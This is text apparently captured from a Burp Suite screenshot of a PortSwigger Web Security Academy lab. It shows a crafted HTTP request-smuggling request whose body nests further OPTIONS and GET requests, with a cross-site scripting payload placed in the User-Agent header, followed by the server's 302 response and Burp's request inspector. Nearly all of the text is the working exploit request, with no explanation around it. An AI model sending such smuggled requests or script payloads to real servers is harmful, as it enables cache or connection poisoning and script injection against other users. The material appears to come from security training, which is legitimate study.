 Request
Pretty Raw Hex \n
1 POST /resources/css/anything HTTP/1.1
2 Host: 0ab80078049b32a580f03f400007007e.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Content-Length: 323
6
7 OPTIONS / HTTP/1.1
8 Content-Length: 123
9 X: Y
10 GET /404 HTTP/1.1
11 Host: '''+host+'''
12 User-Agent: foo
13 Content-Type: application/x-www-form-urlencoded
14 Connection: keep-alive
15
16 GET /post?postId=7 HTTP/1.1
17 User-Agent: a"/><script>alert(1)</script>
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 5
20
21 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /resources/css/anything/
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /resources/css/anything
Request query parameters 0
Request body parameters 13
Request cookies 0
Request headers 4
Response headers 4